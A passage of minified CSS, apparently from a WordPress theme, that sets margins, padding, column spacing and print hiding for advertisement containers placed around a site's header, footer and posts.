.entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-12-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-2-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-4-header,.kdxcfu.kdxcfu-after-header.kdxcfu-show-phone~.post-header.post-tp-7-header{margin-top:25px}.kdxcfu.kdxcfu-above-post-box.kdxcfu-above-post-box-tmargine{margin-top:20px}}.kdxcfu.kdxcfu-before-footer{margin-bottom:0}.kdxcfu.kdxcfu-before-footer .kdxcfu-caption{display:none}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:first-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-child(3){margin-top:20px}.kdxcfu.kdxcfu-before-footer .kdxcfu-container:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container:nth-last-child(3){margin-bottom:20px}.kdxcfu.kdxcfu-before-footer.kdxcfu-column-1 .kdxcfu-container.kdxcfu-type-code:last-child,.kdxcfu.kdxcfu-before-footer.kdxcfu-column-2 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(2),.kdxcfu.kdxcfu-before-footer.kdxcfu-column-3 .kdxcfu-container.kdxcfu-type-code:nth-last-child(3){margin-bottom:14px}.kdxcfu.kdxcfu-ajaxed-related{padding:20px 0;margin-bottom:-15px}.kdxcfu.kdxcfu-post-before-author{margin-bottom:0}.kdxcfu.kdxcfu-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.kdxcfu.kdxcfu-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.kdxcfu.kdxcfu-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .kdxcfu,.rtl .bs-sks .bs-sksitemr .kdxcfu{float:right}.ltr .bs-sks .bs-sksitemr .kdxcfu,.rtl .bs-sks .bs-sksiteml .kdxcfu{float:left}.bs-sks .kdxcfu:last-child{margin-bottom:0}.listing-item>.kdxcfu{margin-bottom:0}@media print{.kdxcfu{display:none!important}}